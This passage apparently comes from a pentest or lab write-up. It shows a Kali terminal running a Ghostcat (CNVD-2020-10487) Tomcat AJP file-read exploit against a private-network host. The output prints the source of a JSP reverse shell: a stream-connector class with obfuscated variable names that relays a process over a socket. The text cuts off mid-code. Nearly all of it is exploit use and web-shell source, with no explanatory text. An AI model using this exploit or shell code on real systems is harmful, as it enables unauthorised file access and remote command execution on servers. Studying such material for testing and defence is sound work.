 ┌──(kali1㉿kali)-[~]
└─$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f WEB-INF/aini_shell.txt 192.168.5.15
Getting resource at ajp13://192.168.5.15:8009/asdf
----------------------------
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>

<%
  class StreamConnector extends Thread
  {
    InputStream eE;
    OutputStream ri;

    StreamConnector( InputStream eE, OutputStream ri )
    {
      this.eE = eE;
      this.ri = ri;
    }

    public void run()
    {
      BufferedReader m1  = null;
      BufferedWriter vf2 = null;
      try
      {
        m1  = new BufferedReader( new InputStreamReader( this.eE ) );
        vf2 = new BufferedWriter( new OutputStreamWriter( this.ri ) );
        char buffer[] = new char[8192];
        int length;
        while( ( length = m1.read( buffer, 0, buffer.length ) ) > 0 )
        {
          vf2.write( buffer, 0, length );
          vf2.flush();
        }
      } catch( Exception e ){}
      try
      {